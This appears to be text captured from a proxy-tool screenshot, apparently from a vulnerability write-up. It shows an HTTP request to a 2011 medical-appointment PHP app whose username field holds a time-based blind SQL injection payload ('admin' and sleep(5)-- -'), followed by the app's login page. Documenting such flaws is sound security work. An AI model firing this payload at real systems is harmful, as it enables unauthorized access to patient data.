 Request
Pretty Raw Hex
\n
1 POST /citasmedicas.php?pag=citasmedindex HTTP/2
2 Host: bdqdpcurbxynvgydo0r86zae9.eu-central-4.
3 Cookie: PHPSESSID=ii2b2mah5om2713emjoncfivg0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://bdqdpcurbxynvgydo0r86zae9.eu-central-4. /citasmedicas.php?pag=solcita
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 59
11 Origin: https://bdqdpcurbxynvgydo0r86zae9.eu-central-4.
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 username=admin'+and+sleep(5)--+-&password=mnec0password
21
22
Response
Pretty Raw Hex Render
\n
Control de Citas
médicas
Inicio Citas Seguridad Salir
Usuario no autenticado
Para acceder al demo:
usuario: admin
password admin
login
password
Entrar
Control de Citas
Versión: 1.4
Inicio
Nueva Cita
Seguridad
Salir
Created By Carlos Arce - 2011
Web Site